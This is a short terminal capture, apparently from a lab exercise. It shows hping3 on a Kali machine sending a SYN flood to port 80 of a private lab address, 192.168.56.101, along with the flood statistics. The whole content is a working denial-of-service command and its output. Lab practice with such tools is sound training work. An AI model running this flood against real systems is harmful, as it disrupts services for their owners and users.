 kali@kali: ~ — hping3 SYN flood
kali@kali:~$ sudo hping3 -S -p 80 --flood 192.168.56.101
HPING 192.168.56.101 (eth1 192.168.56.101): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.101 hping statistic ---
1148321 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
kali@kali:~$